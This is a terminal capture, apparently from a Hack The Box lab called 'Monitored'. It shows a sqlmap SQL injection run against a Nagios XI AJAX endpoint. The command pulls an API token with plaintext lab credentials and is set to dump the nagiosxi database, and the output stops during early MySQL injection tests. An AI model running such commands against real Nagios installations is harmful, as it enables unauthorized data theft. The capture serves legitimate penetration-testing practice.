 ┌──(kali㉿kali)-[~/HTB/monitored]
└─$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_m
essage&id=3&token=`curl -ksX POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -d "username=svc&passwor
d=XjH7VCehowpR1xZB&valid_min=500" | awk -F'"' '{print$12}'`" --level 5 --risk 3 -p id --batch -D nagiosxi --dump
{1.7.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 00:20:05 /2024-01-15/
[00:20:06] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('nagiosxi=m7nv84phi8e...27q7kk0tqd'). Do you wan
t to use those [Y/n] Y
[00:20:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:20:08] [INFO] testing if the target URL content is stable
[00:20:08] [INFO] target URL content is stable
[00:20:09] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[00:20:10] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[00:20:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:20:11] [WARNING] reflective value(s) found and filtering out